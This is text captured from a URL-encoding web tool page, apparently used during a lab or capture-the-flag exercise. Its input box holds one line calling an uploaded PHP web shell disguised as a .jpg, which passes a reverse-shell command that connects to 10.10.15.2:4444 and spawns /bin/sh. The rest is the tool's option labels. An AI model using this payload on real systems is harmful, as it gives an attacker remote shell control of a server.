 Encode to URL encoded format
Simply enter your data then push the encode button.
http://10.10.10.185/images/uploads/sponge.php.jpg?cmd=php -r '$sock=fsockopen("10.10.15.2",4444);exec("/bin/sh -i <&3 >&3
2>&3");'
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
> ENCODE < Encodes your data into the textarea below.